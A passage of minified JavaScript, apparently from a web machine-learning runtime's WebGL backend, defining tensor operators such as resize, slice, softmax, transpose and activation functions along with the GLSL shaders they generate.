- `;return Object.assign(Object.assign({},r),{output:{dims:g,type:e.type,textureType:f.TextureType.packed},shaderSource:_,hasMain:!0})})(h,p,s,u)})},n.processDims3D=function(h){if(h.length===0)return[1,1,1];let p=1;for(let u=0;u1?h[h.length-2]:1,h[h.length-1]]},n.isReshapeCheap=function(h,p){let u=!1;return u=h.length===0||p.length===0||(h.length<2||p.length<2?h[h.length-1]===p[p.length-1]:h[h.length-1]===p[p.length-1]&&h[h.length-2]===p[p.length-2]),u}},718:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.reshape=void 0;const l=o(2517);n.reshape=(c,f)=>{const a=l.ShapeUtil.calculateReshapedDims(f[0].dims,f[1].integerData);return c.session.pack?[c.reshapePacked(f[0],a)]:[c.reshapeUnpacked(f[0],a)]}},2268:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseResizeAttributesV11=n.parseResizeAttributesV10=n.resize=void 0;const l=o(5060),c=o(2039),f=o(9390),a=o(2827),h=o(9793),p={name:"Resize",inputNames:["A"],inputTypes:[c.TextureType.packed]};n.resize=(r,i,d)=>((0,h.validateInputs)(i,d),[r.run(Object.assign(Object.assign({},p),{cacheHint:d.cacheKey,get:()=>u(r,i,d)}),i)]),n.parseResizeAttributesV10=r=>(0,h.parseUpsampleAttributes)(r,10),n.parseResizeAttributesV11=r=>(0,h.parseUpsampleAttributes)(r,11);const u=(r,i,d)=>{const g=(0,l.getGlsl)(r.session.backend.glContext.version),[m,b]=s(i,d);if(m.every(N=>N===1)&&d.coordinateTransformMode!=="tf_crop_and_resize")return Object.assign(Object.assign({},p),{output:{dims:b,type:i[0].type,textureType:c.TextureType.packed},hasMain:!0,shaderSource:`void main() {
- vec4 v = ${g.texture2D}(X, TexCoords);
- ${g.output} = v;
- }`});const _=b.length;if(_<2)throw new Error(`output dimension should be at least 2, but got ${_}`);const v=b[_-2],w=b[_-1],S=i[0].dims;if(_!==S.length)throw new Error(`output dimension should match input ${S.length}, but got ${_}`);const A=S[_-2],O=S[_-1],x=m[_-2],I=m[_-1];let $="";if(d.mode!=="linear")throw new Error(`resize (packed) does not support mode: '${d.mode}'`);switch(d.coordinateTransformMode){case"asymmetric":$=`
- vec4 getSourceFracIndex(ivec4 coords) {
- return vec4(coords) / scaleWHWH;
- }
- `;break;case"half_pixel":$=`
- vec4 getSourceFracIndex(ivec4 coords) {
- return (vec4(coords) + 0.5) / scaleWHWH - 0.5;
- }
- `;break;case"pytorch_half_pixel":$=`
- vec4 getSourceFracIndex(ivec4 coords) {
- vec4 fcoords = vec4(coords);
- return vec4(
- ${w}.0 > 1.0 ? (fcoords.x + 0.5) / scaleWHWH.x - 0.5 : 0.0,
- ${v}.0 > 1.0 ? (fcoords.y + 0.5) / scaleWHWH.y - 0.5 : 0.0,
- ${w}.0 > 1.0 ? (fcoords.z + 0.5) / scaleWHWH.z - 0.5 : 0.0,
- ${v}.0 > 1.0 ? (fcoords.w + 0.5) / scaleWHWH.w - 0.5 : 0.0
- );
- }
- `;break;case"align_corners":$=`
- vec4 getSourceFracIndex(ivec4 coords) {
- vec4 resized = vec4(${w}.0 - 1.0, ${v}.0 - 1.0, ${w}.0 - 1.0,
- ${v}.0 - 1.0);
- vec4 original = vec4(${O}.0 - 1.0, ${A}.0 - 1.0, ${O}.0 - 1.0,
- ${A}.0 - 1.0);
- vec4 new_scale = original / resized;
- return vec4(coords) * new_scale;
- }
- `;break;default:throw new Error(`resize (packed) does not support coordinateTransformMode: '${d.coordinateTransformMode}'`)}const B=(0,f.getCoordsDataType)(_),L=`
- const vec2 inputWH = vec2(${A}.0, ${O}.0);
- const vec4 scaleWHWH = vec4(float(${x}), float(${I}), float(${x}), float(${I}));
- ${(0,a.unpackFromChannel)()}
- ${$}
- float getAValue(int x10, int r, int c, int d) {
- return getChannel(getA(x10, r, c, d), vec2(c, d));
- }
- void main() {
- ${B} rc = getOutputCoords();
-
- int batch = rc[0];
- int depth = rc[1];
-
- // retrieve the 4 coordinates that is used in the 4 packed output values.
- ivec4 coords = ivec4(rc.wz, rc.w + 1, rc.z + 1);
-
- // calculate the source index in fraction
- vec4 sourceFrac = getSourceFracIndex(coords);
-
- // get the lower and upper bound of the 4 values that will be packed into one texel.
- ivec4 x00 = ivec4(max(sourceFrac.xy, vec2(0.0)), min(inputWH - 1.0, ceil(sourceFrac.xy)));
- ivec4 x01 = ivec4(max(sourceFrac.xw, vec2(0.0)), min(inputWH - 1.0, ceil(sourceFrac.xw)));
- ivec4 x10 = ivec4(max(sourceFrac.zy, vec2(0.0)), min(inputWH - 1.0, ceil(sourceFrac.zy)));
- ivec4 x11 = ivec4(max(sourceFrac.zw, vec2(0.0)), min(inputWH - 1.0, ceil(sourceFrac.zw)));
-
- bool hasNextRow = rc.w < ${v-1};
- bool hasNextCol = rc.z < ${w-1};
-
- // pack x00, x01, x10, x11's top-left corner into one vec4 structure
- vec4 topLeft = vec4(
- getAValue(batch, depth, x00.x, x00.y),
- hasNextCol ? getAValue(batch, depth, x01.x, x01.y) : 0.0,
- hasNextRow ? getAValue(batch, depth, x10.x, x10.y) : 0.0,
- (hasNextRow && hasNextCol) ? getAValue(batch, depth, x11.x, x11.y) : 0.0);
-
- // pack x00, x01, x10, x11's top-right corner into one vec4 structure
- vec4 topRight = vec4(
- getAValue(batch, depth, x00.x, x00.w),
- hasNextCol ? getAValue(batch, depth, x01.x, x01.w) : 0.0,
- hasNextRow ? getAValue(batch, depth, x10.x, x10.w) : 0.0,
- (hasNextRow && hasNextCol) ? getAValue(batch, depth, x11.x, x11.w) : 0.0);
-
- // pack x00, x01, x10, x11's bottom-left corner into one vec4 structure
- vec4 bottomLeft = vec4(
- getAValue(batch, depth, x00.z, x00.y),
- hasNextCol ? getAValue(batch, depth, x01.z, x01.y) : 0.0,
- hasNextRow ? getAValue(batch, depth, x10.z, x10.y) : 0.0,
- (hasNextRow && hasNextCol) ? getAValue(batch, depth, x11.z, x11.y) : 0.0);
-
- // pack x00, x01, x10, x11's bottom-right corner into one vec4 structure
- vec4 bottomRight = vec4(
- getAValue(batch, depth, x00.z, x00.w),
- hasNextCol ? getAValue(batch, depth, x01.z, x01.w) : 0.0,
- hasNextRow ? getAValue(batch, depth, x10.z, x10.w) : 0.0,
- (hasNextRow && hasNextCol) ? getAValue(batch, depth, x11.z, x11.w) : 0.0);
-
- // calculate the interpolation fraction on u and v direction
- vec4 frac = vec4(sourceFrac) - floor(sourceFrac);
- vec4 clampFrac = clamp(frac, vec4(0.0), vec4(1.0));
-
- vec4 top = mix(topLeft, topRight, clampFrac.ywyw);
- vec4 bottom = mix(bottomLeft, bottomRight, clampFrac.ywyw);
- vec4 newValue = mix(top, bottom, clampFrac.xxzz);
-
- ${g.output} = vec4(newValue);
- }
- `;return Object.assign(Object.assign({},p),{output:{dims:b,type:i[0].type,textureType:c.TextureType.packed},hasMain:!0,shaderSource:L})},s=(r,i)=>{const d=r[0].dims;let g,m=i.scales;if(m.length===0){const _=r[i.scalesInputIdx];if(_&&_.size!==0){if(r[i.sizesInputIdx])throw new Error("Only one of scales or sizes must be provided as input.");m=t(_,i.mode,i.isResize)}else{const v=r[i.sizesInputIdx];if(!v||v.size===0)throw new Error("Either scales or sizes MUST be provided as input.");g=Array.from(v.integerData),m=e(g,d,i.mode,i.isResize)}}else if(r[i.sizesInputIdx])throw new Error("Only one of scales or sizes must be provided as input.");const b=g||d.map((_,v)=>Math.floor(_*m[v]));return[m,b]},t=(r,i,d)=>{const g=Array.from(r.floatData);return(0,h.scalesValidation)(g,i,d),g},e=(r,i,d,g)=>{const m=i.length,b=new Array(m);for(let _=0,v=m;_{Object.defineProperty(n,"__esModule",{value:!0}),n.shape=void 0;const l=o(9162);n.shape=(f,a)=>(c(a),[new l.Tensor([a[0].dims.length],"int32",void 0,void 0,new Int32Array(a[0].dims))]);const c=f=>{if(!f||f.length!==1)throw new Error("Shape requires 1 input.")}},2278:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.sliceV10=n.parseSliceAttributes=n.slice=void 0;const l=o(246),c=o(782),f=o(2517),a=o(2039),h={name:"Slice",inputNames:["A"],inputTypes:[a.TextureType.unpacked]};n.slice=(e,r,i)=>(u(r),[e.run(Object.assign(Object.assign({},h),{cacheHint:i.cacheKey,get:()=>p(e,r[0],i)}),r)]),n.parseSliceAttributes=e=>{const r=e.attributes.getInts("starts"),i=e.attributes.getInts("ends"),d=e.attributes.getInts("axes",[]);return(0,l.createAttributeWithCacheKey)({starts:r,ends:i,axes:d})};const p=(e,r,i)=>{const d=i.axes.length===0?r.dims.slice(0).map((S,A)=>A):i.axes,g=f.ShapeUtil.normalizeAxes(d,r.dims.length),m=i.starts.map((S,A)=>S>r.dims[g[A]]-1?r.dims[g[A]]:f.ShapeUtil.normalizeAxis(S,r.dims[g[A]])),b=i.ends.map((S,A)=>S>r.dims[g[A]]-1?r.dims[g[A]]:f.ShapeUtil.normalizeAxis(S,r.dims[g[A]])),_=r.dims.slice(),v=[];for(let S=0;S0&&v.push(`outputIdx[${g[S]}] += ${m[S]};`);const w=`
- float process(int outputIdx[${_.length}]) {
- ${v.join(`
- `)}
- return _A(outputIdx);
- }`;return Object.assign(Object.assign({},h),{output:{dims:_,type:r.type,textureType:a.TextureType.unpacked},shaderSource:w})},u=e=>{if(!e||e.length!==1)throw new Error("Slice requires 1 input.");if(c.NUMBER_TYPES.indexOf(e[0].type)===-1)throw new Error("Invalid input type.")};n.sliceV10=(e,r)=>{t(r);const i=s(e,r);return[e.run(Object.assign(Object.assign({},h),{cacheHint:i.cacheKey,get:()=>p(e,r[0],i)}),[r[0]])]};const s=(e,r)=>{if(!e.session.isInitializer(r[1].dataId)||!e.session.isInitializer(r[2].dataId)||r.length>=4&&!e.session.isInitializer(r[3].dataId)||r.length>=5&&!e.session.isInitializer(r[4].dataId))throw new Error("dynamic slice attributes are not allowed");if(r.length>=5&&r[4].integerData.some(m=>m!==1))throw new Error("currently non-1 steps is not supported for Slice");const i=Array.from(r[1].integerData),d=Array.from(r[2].integerData),g=r.length>=4?Array.from(r[3].integerData):[];return{starts:i,ends:d,axes:g,cacheKey:`${g};${i};${d}`}},t=e=>{if(!e||e.length<3||e.length>5)throw new Error("Invalid input number.");if(e[1].type!=="int32"||e[1].dims.length!==1)throw new Error("Invalid input type.");if(e[2].type!=="int32"||e[2].dims.length!==1)throw new Error("Invalid input type.");if(e.length>=4&&(e[3].type!=="int32"||e[3].dims.length!==1))throw new Error("Invalid input type.");if(e.length>=5&&(e[4].type!=="int32"||e[4].dims.length!==1))throw new Error("Invalid input type.")}},5524:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.softmaxV13=n.parseSoftmaxAttributesV13=n.parseSoftmaxAttributes=n.softmax=void 0;const l=o(246),c=o(2517),f=o(5060),a=o(2039),h=o(3738),p={name:"SoftmaxComputeMax",inputNames:["A"],inputTypes:[a.TextureType.unpacked]},u={name:"SoftmaxComputeScale",inputNames:["A","Max"],inputTypes:[a.TextureType.unpacked,a.TextureType.unpacked]},s={name:"SoftMax",inputNames:["A","Max","Norm"],inputTypes:[a.TextureType.unpacked,a.TextureType.unpacked,a.TextureType.unpacked]};n.softmax=(g,m,b)=>{d(m);const _=m[0].dims.slice(),v=c.ShapeUtil.normalizeAxis(b.axis,_.length),w=c.ShapeUtil.sizeToDimension(_,v),S=c.ShapeUtil.sizeFromDimension(_,v);return t(g,m,b,w,S)},n.parseSoftmaxAttributes=g=>(0,l.createAttributeWithCacheKey)({axis:g.attributes.getInt("axis",1)}),n.parseSoftmaxAttributesV13=g=>(0,l.createAttributeWithCacheKey)({axis:g.attributes.getInt("axis",-1)}),n.softmaxV13=(g,m,b)=>{d(m);const _=m[0].dims.slice(),v=c.ShapeUtil.normalizeAxis(b.axis,_.length),w=_.length,S=v!==w-1,A=[];let O,x=[],I=[];S&&(x=Array.from({length:w}).map((N,H)=>H),x[v]=w-1,x[w-1]=v,x.map(N=>A.push(_[N])),O=(0,l.createAttributeWithCacheKey)({perm:x}),I=(0,h.transpose)(g,m,O));const $=S?c.ShapeUtil.sizeToDimension(A,w-1):c.ShapeUtil.sizeToDimension(_,w-1),B=S?c.ShapeUtil.sizeFromDimension(A,w-1):c.ShapeUtil.sizeFromDimension(_,w-1),L=t(g,S?I:m,b,$,B);return S?(0,h.transpose)(g,L,O):L};const t=(g,m,b,_,v)=>{const w=e(g,m[0],_,v,[_]),S=g.run(Object.assign(Object.assign({},p),{cacheHint:b.cacheKey,get:()=>w}),m),A=r(g,m[0],_,v,w.output.dims,[_]),O=g.run(Object.assign(Object.assign({},u),{cacheHint:b.cacheKey,get:()=>A}),[m[0],S]),x=i(g,m[0],_,v,w.output.dims,A.output.dims);return[g.run(Object.assign(Object.assign({},s),{cacheHint:b.cacheKey,get:()=>x}),[m[0],S,O])]},e=(g,m,b,_,v)=>{const[w,S]=g.calculateTextureWidthAndHeight(m.dims,a.TextureType.unpacked),A=v.length;if(b<1||_<1)throw new Error("Logical row count N and feature count D must be greater than or equal to 1");if(v.length!==1)throw new Error("Dimensionality of the output should be 1");if(v[0]!==b)throw new Error("Shape of the output should be equal to logical row count");const O=(0,f.getGlsl)(g.session.backend.glContext.version),x=`
- float process(int[${A}] indices) {
- int logical_row_start_offset = indices[0] * ${_};
-
- float max = getColorAsFloat(${O.texture2D}(A, offsetToCoords(logical_row_start_offset, ${w},
- ${S} )));
- for(int i=1; i<${_}; ++i)
- {
- float current = getColorAsFloat(${O.texture2D}(A, offsetToCoords(logical_row_start_offset + i,
- ${w}, ${S})));
- if(current > max)
- max = current;
- }
-
- return max;
- }`;return Object.assign(Object.assign({},p),{output:{dims:v,type:m.type,textureType:a.TextureType.unpacked},shaderSource:x})},r=(g,m,b,_,v,w)=>{const[S,A]=g.calculateTextureWidthAndHeight(m.dims,a.TextureType.unpacked),O=w.length;if(b<1||_<1)throw new Error("Logical row count N and feature count D must be greater than or equal to 1");if(w.length!==1)throw new Error("Dimensionality of the output should be 1");if(w[0]!==b)throw new Error("Shape of the output should be equal to logical row count");if(v.length!==1)throw new Error("Dimensionality of the intermediate results should be 1");if(v[0]!==b)throw new Error("Shape of the intermediate results should be equal to logical row count");const x=`
- float process(int[${O}] indices) {
- int logical_row_start_offset = indices[0] * ${_};
-
- float norm_factor = 0.0;
- float max = _Max(indices);
- for(int i=0; i<${_}; ++i)
- {
- norm_factor += exp(getColorAsFloat(${(0,f.getGlsl)(g.session.backend.glContext.version).texture2D}(A, offsetToCoords(logical_row_start_offset + i,
- ${S}, ${A}))) - max);
- }
-
- return norm_factor;
- }`;return Object.assign(Object.assign({},u),{output:{dims:w,type:m.type,textureType:a.TextureType.unpacked},shaderSource:x})},i=(g,m,b,_,v,w)=>{const[S,A]=g.calculateTextureWidthAndHeight(m.dims,a.TextureType.unpacked),O=m.dims.length;if(b<1||_<1)throw new Error("Logical row count N and feature count D must be greater than or equal to 1");if(v.length!==1||w.length!==1)throw new Error("Dimensionality of the intermediate results should be 1");if(v[0]!==b||w[0]!==b)throw new Error("Shape of the intermediate results should be equal to logical row count");const x=`
- float process(int[${O}] indices) {
-
- // get offset of current logical tensor index from the 2-D texture coordinates (TexCoords)
- int offset = coordsToOffset(TexCoords, ${S}, ${A});
-
- //determine the logical row for this index
- int logical_row_index[1];
- logical_row_index[0] = offset / ${_};
-
- float norm_factor = _Norm(logical_row_index);
-
- // avoid possible division by 0
- // if norm_facor is 0, all elements are zero
- // if so, return 0
- if(norm_factor == 0.0)
- return 0.0;
-
- return exp(_A(indices) - _Max(logical_row_index)) / norm_factor;
- }`;return Object.assign(Object.assign({},s),{output:{dims:m.dims,type:m.type,textureType:a.TextureType.unpacked},shaderSource:x})},d=g=>{if(!g||g.length!==1)throw new Error("Softmax requires 1 input.");if(g[0].type!=="float32"&&g[0].type!=="float64")throw new Error("Invalid input type")}},5975:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseSplitAttributes=n.split=void 0;const l=o(246),c=o(2517),f=o(2039),a={name:"Split",inputNames:["A"],inputTypes:[f.TextureType.unpacked]};n.split=(s,t,e)=>{u(t);const r=c.ShapeUtil.normalizeAxis(e.axis,t[0].dims.length),i=h(s,t,r,e),d=[];for(let g=0;gp(s,t[0],e,r,g)}),t));return d},n.parseSplitAttributes=s=>{const t=s.attributes.getInt("axis",0),e=s.attributes.getInts("split",[]),r=s.outputs.length;return(0,l.createAttributeWithCacheKey)({axis:t,split:e,numOutputs:r})};const h=(s,t,e,r)=>{const[,i]=c.SplitUtil.splitShape(t[0].dims,e,r.split,r.numOutputs);return i.length},p=(s,t,e,r,i)=>{const[d,g]=c.SplitUtil.splitShape(t.dims,r,e.split,e.numOutputs),m=g[i],b=d[i],_=`
- float process(int indices[${b.length}]) {
- indices[${r}] += ${m};
- return _A(indices);
- }
- `;return Object.assign(Object.assign({},a),{cacheHint:`${e.cacheKey}:${i}`,output:{dims:b,type:t.type,textureType:f.TextureType.unpacked},shaderSource:_})},u=s=>{if(!s||s.length!==1)throw new Error("Split requires one input.");if(s[0].type!=="int8"&&s[0].type!=="uint8"&&s[0].type!=="int16"&&s[0].type!=="uint16"&&s[0].type!=="int32"&&s[0].type!=="uint32"&&s[0].type!=="float32"&&s[0].type!=="float64"&&s[0].type!=="bool")throw new Error("Invalid input type.")}},3933:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseSqueezeAttributes=n.squeezeV13=n.squeeze=void 0;const l=o(2517);n.squeeze=(a,h,p)=>{c(h);const u=l.ShapeUtil.squeezeShape(h[0].dims,p);return[a.reshapeUnpacked(h[0],u)]},n.squeezeV13=(a,h)=>(f(h),(0,n.squeeze)(a,[h[0]],Array.from(h[1].integerData))),n.parseSqueezeAttributes=a=>a.attributes.getInts("axes");const c=a=>{if(!a||a.length!==1)throw new Error("Squeeze requires 1 input.");if(a[0].type==="string")throw new Error("invalid input tensor types.")},f=a=>{if(!a||a.length!==2)throw new Error("Squeeze requires 2 inputs.");if(a[1].type!=="int32")throw new Error("Invalid input type.")}},6558:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.sum=void 0;const l=o(5060),c=o(2039);n.sum=(h,p)=>{a(p);const u={name:"Sum",inputNames:p.map((s,t)=>`X${t}`),inputTypes:new Array(p.length).fill(c.TextureType.unpacked)};return[h.run(Object.assign(Object.assign({},u),{get:()=>f(h,p,u)}),p)]};const f=(h,p,u)=>{const s=(0,l.getGlsl)(h.session.backend.glContext.version),t=p[0].dims.slice(),e=`
- void main() {
- vec4 result = ${p.map((r,i)=>`${s.texture2D}(X${i},TexCoords)`).join(" + ")};
- ${s.output} = result;
- }
- `;return Object.assign(Object.assign({},u),{output:{dims:t,type:p[0].type,textureType:c.TextureType.unpacked},hasMain:!0,shaderSource:e})},a=h=>{if(!h||h.length===0)throw new Error("Sum requires inputs.");const p=h[0].dims.length;for(let u=1;u{Object.defineProperty(n,"__esModule",{value:!0}),n.tile=void 0;const l=o(782),c=o(2039);n.tile=(h,p)=>{a(p);const u={name:"Tile",inputNames:["A"],inputTypes:[c.TextureType.unpacked]};return[h.run(Object.assign(Object.assign({},u),{get:()=>f(h,p,u)}),p)]};const f=(h,p,u)=>{const s=p[0].dims.slice(),t=new Array(s.length),e=[];for(let d=0;d{if(!h||h.length!==2)throw new Error("Tile requires 2 input.");if(h[1].dims.length!==1)throw new Error("The second input shape must 1 dimension.");if(h[1].dims[0]!==h[0].dims.length)throw new Error("Invalid input shape.");if(l.NUMBER_TYPES.indexOf(h[0].type)===-1)throw new Error("Invalid input type.");if(h[1].type!=="int32"&&h[1].type!=="int16")throw new Error("Invalid repeat type.")}},3738:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseTransposeAttributes=n.transpose=void 0;const l=o(246),c=o(2517),f=o(2039),a={name:"Transpose",inputNames:["A"],inputTypes:[f.TextureType.unpacked]};n.transpose=(e,r,i)=>(t(r),[e.run(Object.assign(Object.assign({},a),{cacheHint:i.cacheKey,get:()=>h(e,r[0],i.perm)}),r)]),n.parseTransposeAttributes=e=>(0,l.createAttributeWithCacheKey)({perm:e.attributes.getInts("perm",[])});const h=(e,r,i)=>{const d=r.dims;i=p(d,i);const g=u(d,i),m=d.length,b=`
- ${s("perm",i,m)}
- float process(int indices[${m}]) {
- int a[${m}];
- perm(a, indices);
- return _A(a);
- }`;return Object.assign(Object.assign({},a),{output:{dims:g,type:r.type,textureType:f.TextureType.unpacked},shaderSource:b})},p=(e,r)=>(r&&r.length!==e.length&&(r=[...e.keys()].reverse()),r),u=(e,r)=>(r=p(e,r),c.ShapeUtil.sortBasedOnPerm(e,r)),s=(e,r,i)=>{const d=[];d.push(`void ${e}(out int a[${i}], int src[${i}]) {`);for(let g=0;g{if(!e||e.length!==1)throw new Error("Transpose requires 1 input.");if(e[0].type!=="float32"&&e[0].type!=="float64")throw new Error("input should be float tensor")}},8710:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.encodeAsUint8=void 0;const l=o(5060),c=o(2039);n.encodeAsUint8=(f,a)=>{const h=a.shape,p=(0,l.getGlsl)(f.session.backend.glContext.version),u=`
- const float FLOAT_MAX = 1.70141184e38;
- const float FLOAT_MIN = 1.17549435e-38;
-
- bool isNaN(float val) {
- return (val < 1.0 || 0.0 < val || val == 0.0) ? false : true;
- }
-
- highp vec4 encodeAsUint8(highp float v) {
- if (isNaN(v)) {
- return vec4(255, 255, 255, 255);
- }
-
- highp float av = abs(v);
-
- if(av < FLOAT_MIN) {
- return vec4(0.0, 0.0, 0.0, 0.0);
- } else if(v > FLOAT_MAX) {
- return vec4(0.0, 0.0, 128.0, 127.0) / 255.0;
- } else if(v < -FLOAT_MAX) {
- return vec4(0.0, 0.0, 128.0, 255.0) / 255.0;
- }
-
- highp vec4 c = vec4(0,0,0,0);
-
- highp float e = floor(log2(av));
- highp float m = exp2(fract(log2(av))) - 1.0;
-
- c[2] = floor(128.0 * m);
- m -= c[2] / 128.0;
- c[1] = floor(32768.0 * m);
- m -= c[1] / 32768.0;
- c[0] = floor(8388608.0 * m);
-
- highp float ebias = e + 127.0;
- c[3] = floor(ebias / 2.0);
- ebias -= c[3] * 2.0;
- c[2] += floor(ebias) * 128.0;
-
- c[3] += 128.0 * step(0.0, -v);
-
- return c / 255.0;
- }
-
- void main() {
- float value = ${p.texture2D}(X,TexCoords).r;
- ${p.output} = encodeAsUint8(value);
- }`,s={name:"Uint8Encode",inputTypes:[c.TextureType.unpacked],inputNames:["X"],output:{dims:h,type:a.tensor.type,textureType:c.TextureType.downloadUint8AsFloat},shaderSource:u,hasMain:!0};return f.executeProgram(s,[a.tensor])}},4909:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.tanh=n.tan=n.sqrt=n.sin=n.sigmoid=n.relu=n.not=n.neg=n.log=n.parseLeakyReluAttributes=n.leakyRelu=n.identity=n.floor=n.exp=n.parseEluAttributes=n.elu=n.cos=n.ceil=n.clipV11=n.parseClipAttributes=n.clip=n.atan=n.asin=n.acos=n.abs=n.glslTanh=n.glslTan=n.glslSqrt=n.glslSigmoid=n.glslRelu=n.glslSin=n.glslNot=n.glslNeg=n.glslLog=n.glslLeakyRelu=n.glslIdentity=n.glslClip=n.glslFloor=n.glslExp=n.glslElu=n.glslCos=n.glslCeil=n.glslAtan=n.glslAsin=n.glslAcos=n.glslAbs=void 0;const l=o(246),c=o(2517),f=o(8520),a=o(5060),h=o(2039);function p(){return L("abs")}function u(){return L("acos")}function s(){return L("asin")}function t(){return L("atan")}function e(){return L("ceil")}function r(){return L("cos")}function i(M){const j="elu";return{body:`
- const float alpha = float(${M});
-
- float ${j}_(float a) {
- return a >= 0.0 ? a: (exp(a) - 1.0) * alpha;
- }
- vec4 ${j}_(vec4 v) {
- return vec4(${j}_(v.x), ${j}_(v.y), ${j}_(v.z), ${j}_(v.w));
- }
- `,name:j,type:f.FunctionType.ValueBased}}function d(){return L("exp")}function g(){return L("floor")}function m(M,j){const Z="clip";return{body:`
- const float min = float(${M});
- const float max = float(${j});
-
- float ${Z}_(float a) {
- return clamp(a, min, max);
- }
- vec4 ${Z}_(vec4 v) {
- return clamp(v, min, max);
- }
- `,name:Z,type:f.FunctionType.ValueBased}}function b(){const M="indentity";return{body:`
- float ${M}_(float a) {
- return a;
- }
- vec4 ${M}_(vec4 v) {
- return v;
- }
- `,name:M,type:f.FunctionType.ValueBased}}function _(M){const j="leakyRelu";return{body:`
- const float alpha = float(${M});
-
- float ${j}_(float a) {
- return a < 0.0 ? a * alpha : a;
- }
- vec4 ${j}_(vec4 v) {
- return vec4(${j}_(v.x), ${j}_(v.y), ${j}_(v.z), ${j}_(v.w));
- }
- `,name:j,type:f.FunctionType.ValueBased}}function v(){return L("log")}function w(){const M="neg";return{body:`
- float ${M}_(float a) {
- return -a;
- }
- vec4 ${M}_(vec4 v) {
- return -v;
- }
- `,name:M,type:f.FunctionType.ValueBased}}function S(){const M="not";return{body:`
- float ${M}_(float a) {
- return float( ! bool(a) );
- }
- bool ${M}_(bool a) {
- return !a;
- }
- vec4 ${M}_(vec4 v) {
- return vec4(!bool(v.x), !bool(v.y), !bool(v.z), !bool(v.w));
- }
- bvec4 ${M}_(bvec4 v) {
- return bvec4(!v.x, !v.y, !v.z, !v.w);
- }
- `,name:M,type:f.FunctionType.ValueBased}}function A(){return L("sin")}function O(){const M="relu";return{body:`
- float ${M}_(float a) {
- return max( a, 0.0 );
- }
- vec4 ${M}_(vec4 v) {
- return max( v, 0.0 );
- }
- `,name:M,type:f.FunctionType.ValueBased}}function x(){const M="sigmoid";return{body:`
- float ${M}_(float a) {
- return 1.0 / (1.0 + exp(-a));
- }
- vec4 ${M}_(vec4 v) {
- return 1.0 / (1.0 + exp(-v));
- }
- `,name:M,type:f.FunctionType.ValueBased}}function I(){return L("sqrt")}function $(){return L("tan")}function B(){const M="tanh";return{body:`
- float ${M}_(float a) {
- a = clamp(a, -10., 10.);
- a = exp(2.*a);
- return (a - 1.) / (a + 1.);
- }
- vec4 ${M}_(vec4 v) {
- v = clamp(v, -10., 10.);
- v = exp(2.*v);
- return (v - 1.) / (v + 1.);
- }
- `,name:M,type:f.FunctionType.ValueBased}}function L(M){return{body:`
- float ${M}_(float a) {
- return ${M}(a);
- }
- vec4 ${M}_(vec4 v) {
- return ${M}(v);
- }
- `,name:M,type:f.FunctionType.ValueBased}}n.glslAbs=p,n.glslAcos=u,n.glslAsin=s,n.glslAtan=t,n.glslCeil=e,n.glslCos=r,n.glslElu=i,n.glslExp=d,n.glslFloor=g,n.glslClip=m,n.glslIdentity=b,n.glslLeakyRelu=_,n.glslLog=v,n.glslNeg=w,n.glslNot=S,n.glslSin=A,n.glslRelu=O,n.glslSigmoid=x,n.glslSqrt=I,n.glslTan=$,n.glslTanh=B;const N=(M,j,Z,X)=>{const Q=M.session.pack?h.TextureType.packed:h.TextureType.unpacked,ee={name:Z.name,inputTypes:[Q],inputNames:["A"],cacheHint:X};return Object.assign(Object.assign({},ee),{get:()=>((ue,Ae,xe,oe)=>{const we=ue.session.pack?h.TextureType.packed:h.TextureType.unpacked,ye=(0,a.getGlsl)(ue.session.backend.glContext.version);return Object.assign(Object.assign({},Ae),{output:{dims:xe.dims,type:xe.type,textureType:we},shaderSource:`
- ${oe.body}
- void main() {
- vec4 v = ${ye.texture2D}(A, TexCoords);
- v = ${oe.name}_(v);
- ${ye.output} = v;
- }
- `,hasMain:!0})})(M,ee,j,Z)})};n.abs=(M,j)=>[M.run(N(M,j[0],p()),j)],n.acos=(M,j)=>[M.run(N(M,j[0],u()),j)],n.asin=(M,j)=>[M.run(N(M,j[0],s()),j)],n.atan=(M,j)=>[M.run(N(M,j[0],t()),j)],n.clip=(M,j,Z)=>[M.run(N(M,j[0],m(Z.min,Z.max),Z.cacheKey),j)],n.parseClipAttributes=M=>(0,l.createAttributeWithCacheKey)({min:M.attributes.getFloat("min",c.MIN_CLIP),max:M.attributes.getFloat("max",c.MAX_CLIP)}),n.clipV11=(M,j)=>{const Z=H(M,j);return(0,n.clip)(M,[j[0]],Z)};const H=(M,j)=>{if(j.length>=3&&(!M.session.isInitializer(j[1].dataId)||!M.session.isInitializer(j[2].dataId)))throw new Error("dynamic clip attributes are not allowed");const Z=j.length>=3?j[1].numberData[0]:c.MIN_CLIP,X=j.length>=3?j[2].numberData[0]:c.MAX_CLIP;return(0,l.createAttributeWithCacheKey)({min:Z,max:X})};n.ceil=(M,j)=>[M.run(N(M,j[0],e()),j)],n.cos=(M,j)=>[M.run(N(M,j[0],r()),j)],n.elu=(M,j,Z)=>[M.run(N(M,j[0],i(Z.alpha),Z.cacheKey),j)],n.parseEluAttributes=M=>(0,l.createAttributeWithCacheKey)({alpha:M.attributes.getFloat("alpha",1)}),n.exp=(M,j)=>[M.run(N(M,j[0],d()),j)],n.floor=(M,j)=>[M.run(N(M,j[0],g()),j)],n.identity=(M,j)=>[M.run(N(M,j[0],b()),j)],n.leakyRelu=(M,j,Z)=>[M.run(N(M,j[0],_(Z.alpha),Z.cacheKey),j)],n.parseLeakyReluAttributes=M=>(0,l.createAttributeWithCacheKey)({alpha:M.attributes.getFloat("alpha",.01)}),n.log=(M,j)=>[M.run(N(M,j[0],v()),j)],n.neg=(M,j)=>[M.run(N(M,j[0],w()),j)],n.not=(M,j)=>[M.run(N(M,j[0],S()),j)],n.relu=(M,j)=>[M.run(N(M,j[0],O()),j)],n.sigmoid=(M,j)=>[M.run(N(M,j[0],x()),j)],n.sin=(M,j)=>[M.run(N(M,j[0],A()),j)],n.sqrt=(M,j)=>[M.run(N(M,j[0],I()),j)],n.tan=(M,j)=>[M.run(N(M,j[0],$(